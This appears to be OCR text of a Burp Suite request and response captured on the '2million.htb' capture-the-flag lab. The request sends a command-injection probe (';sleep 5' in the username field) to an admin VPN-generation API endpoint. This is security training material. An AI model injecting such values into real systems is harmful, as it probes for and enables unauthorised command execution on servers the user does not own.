 Request
Pretty Raw Hex Hackvertor \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 Upgrade-Insecure-Requests: 1
4 DNT: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://2million.htb/home/access
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en,ro-RO;q=0.9,ro;q=0.8,en-US;q=0.7
10 Cookie: PHPSESSID=5q377mahrfhk9g5qjlj6tss2hd
11 Content-Type: application/json
12 Connection: close
13 Content-Length: 30
14
15 {
16 "username":";sleep 5"
17 }
18
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 19 May 2024 08:33:22 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 0
10
11